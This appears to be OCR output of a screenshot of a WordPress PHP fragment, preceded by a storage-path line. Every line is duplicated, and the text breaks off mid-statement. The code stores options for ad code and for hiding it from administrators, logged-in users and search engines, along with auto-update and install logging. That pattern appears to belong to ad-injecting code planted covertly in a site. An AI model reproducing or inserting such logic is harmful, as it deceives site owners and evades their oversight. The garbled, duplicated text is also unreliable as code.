
if(get_option('default_mont_opti
if(get_option('default_mont_opti
ons') !=='on')
ons') !=='on')
{
{
update_option('ip_admin', 
update_option('ip_admin', 
$ip_admin);
$ip_admin);
update_option('ad_code', 
update_option('ad_code', 
$ad_code);
$ad_code);
update_option('cookies_admin', 
update_option('cookies_admin', 
$cookies_admin);
$cookies_admin);
update_option('logged_admin', 
update_option('logged_admin', 
$logged_admin);
$logged_admin);
update_option('hide_admin', 
update_option('hide_admin', 
$hide_admin);
$hide_admin);
update_option('hide_logged_in', 
update_option('hide_logged_in', 
$hide_logged_in);
$hide_logged_in);
update_option('display_ad', 
update_option('display_ad', 
$display_ad);
$display_ad);
update_option('search_engines', 
update_option('search_engines', 
$search_engines);
$search_engines);
update_option('auto_update', 
update_option('auto_update', 
$auto_update);
$auto_update);
update_option('log_install', '1');
update_option('log_install', '1');
}
}
/*************************
/*************************
**************************
**************************
*********************/
*********************/
include_once(ABSPATH . 'wp-
include_once(ABSPATH . 'wp-